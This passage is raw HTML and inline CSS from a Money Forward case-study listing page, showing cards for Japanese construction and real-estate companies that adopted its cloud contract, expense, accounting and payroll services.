class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation11/" class="mfc_label_lv01">法人（11～50名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/9154/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2023/03/第一住建_アイキャッチ-300x180.png" class="mfc_caseList_block_item_img" alt="株式会社第一住建ホールディングス" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2023/03/第一住建_アイキャッチ-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/第一住建_アイキャッチ-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/第一住建_アイキャッチ.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2023/03/第一住建_アイキャッチ-300x180.png" class="lazyload mfc_caseList_block_item_img" alt="株式会社第一住建ホールディングス" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2023/03/第一住建_アイキャッチ-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/第一住建_アイキャッチ-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/第一住建_アイキャッチ.png 700w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/contract/">契約</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/9154/">紙文化が根強い不動産業界でペーパーレス化を実現。売買単価が高いからこそ、収入印紙税削減は大きな利点である</a></h4><div class="mfc_caseList_block_item_companyName">株式会社第一住建ホールディングス</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation51/" class="mfc_label_lv01">法人（51～300名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/8688/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="225" src="https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-300x225.jpg" class="mfc_caseList_block_item_img" alt="株式会社アートリフォーム" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-1024x768.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-150x113.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-768x576.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-1536x1153.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2.jpg 1999w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-300x225.jpg" class="lazyload mfc_caseList_block_item_img" alt="株式会社アートリフォーム" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-1024x768.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-150x113.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-768x576.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2-1536x1153.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2022/10/image2.jpg 1999w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/payable/">債務支払</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/8688/">導入の決め手は、オペレーターによる入力代行。幅広い連携サービスで支払日前後の業務集中を平準化し、電帳法対応も80％完了！効率化を進めるアートリフォーム社の取り組みに迫る</a></h4><div class="mfc_caseList_block_item_companyName">株式会社アートリフォーム</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation301/" class="mfc_label_lv01">法人（301~500名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/6723/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="225" src="https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-300x225.jpg" class="mfc_caseList_block_item_img" alt="クラフトバンク株式会社" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-1024x768.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-150x113.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-768x576.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-1536x1152.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-300x225.jpg" class="lazyload mfc_caseList_block_item_img" alt="クラフトバンク株式会社" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-1024x768.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-150x113.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-768x576.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014-1536x1152.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2021/07/IMG_0014.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/contract/">契約</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/6723/">急成長中のクラフトバンクはなぜマネーフォワード クラウド契約を選んだのか？</a></h4><div class="mfc_caseList_block_item_companyName">クラフトバンク株式会社</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a> <a href="https://biz.moneyforward.com/case/industry/it/" class="mfc_label_lv01">IT・メディア</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation11/" class="mfc_label_lv01">法人（11～50名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/6311/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2021/05/yamamotokun_03_resize_700_420-300x180.jpg" class="mfc_caseList_block_item_img" alt="株式会社やまもとくん" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2021/05/yamamotokun_03_resize_700_420-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2021/05/yamamotokun_03_resize_700_420-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2021/05/yamamotokun_03_resize_700_420.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2021/05/yamamotokun_03_resize_700_420-300x180.jpg" class="lazyload mfc_caseList_block_item_img" alt="株式会社やまもとくん" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2021/05/yamamotokun_03_resize_700_420-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2021/05/yamamotokun_03_resize_700_420-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2021/05/yamamotokun_03_resize_700_420.jpg 700w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/attendance/">勤怠</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/payroll/">給与</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/6311/">バックオフィスを一元管理し、上場企業レベルの体制へ</a></h4><div class="mfc_caseList_block_item_companyName">株式会社やまもとくん</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation51/" class="mfc_label_lv01">法人（51～300名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/5963/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2020/12/shinkosekkei_01-300x180.jpg" class="mfc_caseList_block_item_img" alt="株式会社親交設計" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/12/shinkosekkei_01-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/12/shinkosekkei_01-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/12/shinkosekkei_01.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2020/12/shinkosekkei_01-300x180.jpg" class="lazyload mfc_caseList_block_item_img" alt="株式会社親交設計" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/12/shinkosekkei_01-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/12/shinkosekkei_01-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/12/shinkosekkei_01.jpg 700w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/attendance/">勤怠</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/payroll/">給与</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/5963/">クラウド勤怠導入で業務効率化だけでなく、新しい働き方まで実現しました</a></h4><div class="mfc_caseList_block_item_companyName">株式会社親交設計</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation11/" class="mfc_label_lv01">法人（11～50名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/293/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_033-300x180.jpg" class="mfc_caseList_block_item_img" alt="ホクトシステム株式会社" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_033-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_033-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_033.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_033-300x180.jpg" class="lazyload mfc_caseList_block_item_img" alt="ホクトシステム株式会社" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_033-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_033-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_033.jpg 700w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/invoice/">請求書</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/293/">クレジットカード決済機能で新規の売上が15%増に。</a></h4><div class="mfc_caseList_block_item_companyName">ホクトシステム株式会社</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a> <a href="https://biz.moneyforward.com/case/industry/it/" class="mfc_label_lv01">IT・メディア</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation11/" class="mfc_label_lv01">法人（11～50名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/266/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_021-300x180.jpg" class="mfc_caseList_block_item_img" alt="フクダ・ロングライフデザイン株式会社／御堂筋税理士法人&lt;br&gt;" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_021-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_021-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_021.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_021-300x180.jpg" class="lazyload mfc_caseList_block_item_img" alt="フクダ・ロングライフデザイン株式会社／御堂筋税理士法人&lt;br&gt;" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_021-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_021-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2017/06/mainImg_021.jpg 700w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/266/">「経営状況をすぐ把握したかった」建設業会計ソフトから乗り換え</a></h4><div class="mfc_caseList_block_item_companyName">フクダ・ロングライフデザイン株式会社／御堂筋税理士法人<br></div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation1/" class="mfc_label_lv01">法人（1～10名）</a></dd></dl></li></ul></div></div></section><section class="content_footer_cta_cv_area_wrap"><div class="content_footer_cta_cv_area"><section class="widget money-widget"><div  class="money-5af96b5550cdfcd4232b338e353b171a" id="money-5af96b5550cdfcd4232b338e353b171a"></div></section><section class="widget money-widget"><div  class="money-05b6963c7ec6ca30edc27c0abe375388" id="money-05b6963c7ec6ca30edc27c0abe375388"></div></section></div></section></div></div></main><div id="app-footer"><style>@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white .scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}.app-footer-container{width:100%;background-color:#2d344b;color:#fff}.app-footer-container .app-footer-nav-container{background-color:#f4f4f7;color:#2d344b}.app-footer-container .app-footer-nav-contents{width:100%;max-width:1232px}.app-footer-container .app-footer-logo-container{display:none}.app-footer-container .app-footer-heading{display:block;position:relative;z-index:0;padding:16px 48px 16px 16px;border-bottom:1px solid #b8bcc9;font-size:12px;font-weight:400;cursor:pointer}.app-footer-container .app-footer-heading::after{content:"";position:absolute;top:50%;right:16px;width:16px;height:16px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/708ea01080493754e59e.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-footer-container .app-footer-heading.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/f02edacc4061e52741ba.svg)}.app-footer-container .app-footer-menu{position:static;min-width:0;margin:0;padding:12px 16px;border:0;border-bottom:1px solid #b8bcc9;border-radius:0;background-color:#fff;color:inherit;font-size:12px}.app-footer-container .app-footer-menu-category>h4{margin:12px 0;font-size:12px;font-weight:700;line-height:1.834}.app-footer-container .app-footer-menu-category>ul{display:block;margin:0;padding:0;list-style:none}.app-footer-container .app-footer-menu-category>ul>li{display:block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a{display:flex;position:relative;z-index:0;flex-direction:column-reverse;margin:12px 0;padding:0 0 0 14px;color:inherit;text-decoration:none}.app-footer-container .app-footer-menu-category>ul>li>a:focus,.app-footer-container .app-footer-menu-category>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:"";position:absolute;top:.1em;left:0;width:10px;height:16px;transform:rotate(-90deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/831cfc41894cc3bd04ae.svg);background-repeat:no-repeat;background-position:50% 0;background-size:contain}.app-footer-container .app-footer-menu-category>ul>li>a>br{display:none}.app-footer-container .app-footer-menu-description{display:block;color:#63697f;font-size:10px}.app-footer-container .app-footer-terms{padding:24px 16px;font-size:12px}.app-footer-container .app-footer-terms>ul{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center;margin:0;padding:0;list-style:none;gap:16px}.app-footer-container .app-footer-terms>ul>li{position:relative}.app-footer-container .app-footer-terms>ul>li>a{display:block;color:inherit;text-decoration:none}.app-footer-container .app-footer-terms>ul>li>a:focus,.app-footer-container .app-footer-terms>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-terms>ul>li+li::before{content:"";position:absolute;top:2px;left:-8px;width:1px;height:12px;background-color:#b8bcc9}.app-footer-container .app-footer-note{padding:0 16px;text-align:center}.app-footer-container .app-footer-copyright{margin:0;padding:0 16px;text-align:center}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box}#app-footer{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:1.4}#app-footer img{max-width:100%;height:auto;border:0 solid rgba(0,0,0,0);vertical-align:middle}#app-footer h2{margin:0}#app-footer h3{margin-top:0}@media all and (min-width: 768px){.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-footer-container .app-footer-terms{font-size:14px}.app-footer-container.pb96{padding-bottom:96px}.app-footer-container .app-footer-nav-container{padding:32px 8px}.app-footer-container .app-footer-nav-contents{display:flex;position:relative;z-index:0;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;margin:0 auto}.app-footer-container .app-footer-logo-container{display:block;flex-shrink:0;width:100%;padding:0 8px 8px;text-align:left}.app-footer-container .app-footer-heading{margin-bottom:8px;padding:0 0 4px;border-bottom:1px solid #d6d8e0;font-weight:700}.app-footer-container .app-footer-heading::after{content:none;display:none}.app-footer-container .app-footer-menus{width:33.333%;padding:8px}.app-footer-container .app-footer-menu{display:block;padding:0;border-bottom:none;background-color:rgba(0,0,0,0)}.app-footer-container .app-footer-menu-category>h4{margin:0}.app-footer-container .app-footer-menu-category>ul{margin-bottom:16px}.app-footer-container .app-footer-menu-category>ul>li{margin:8px 0}.app-footer-container .app-footer-menu-category>ul>li>a{display:inline-block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:none;display:none}.app-footer-container .app-footer-terms{padding:32px 16px}.app-footer-container .app-footer-terms>ul{gap:16px 32px}.app-footer-container .app-footer-terms>ul>li+li::before{left:-16px;height:16px}.app-footer-container .app-footer-note{padding:0}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px !important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px 